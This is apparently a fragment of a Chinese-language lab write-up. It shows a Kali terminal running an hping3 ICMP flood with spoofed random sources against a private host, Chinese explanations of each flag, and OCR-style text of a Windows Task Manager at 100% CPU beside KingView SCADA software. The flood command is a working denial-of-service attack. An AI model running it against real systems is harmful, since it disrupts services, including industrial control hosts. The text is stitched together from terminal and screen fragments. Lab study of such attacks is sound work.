 root@kali:~# hping3 -q --rand-source --id 0 --icmp -d 56 --flood 192.168.131.203
HPING 192.168.131.203 (eth0 192.168.131.203): icmp mode set, 28 headers + 56 data bytes
hping in flood mode, no replies will be shown
^C
--- 192.168.131.203 hping statistic ---
2118287 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
-q 静默模式
--rand-source 随机地址
--id 0 icmp请求
--icmp
-d 56 数据包大小
--flood 尽可能的快
My Computer
Recycle Bin
procexp.exe
Kingview 6.53
OllyDBG.EXE
Windows Task Manager
File Options View Help
Applications Processes Performance Networking Users
CPU Usage CPU Usage History
100 %
PF Usage Page File Usage History
220 MB
Totals Physical Memory (K)
Handles 9290 Total 785652
Threads 484 Available 328704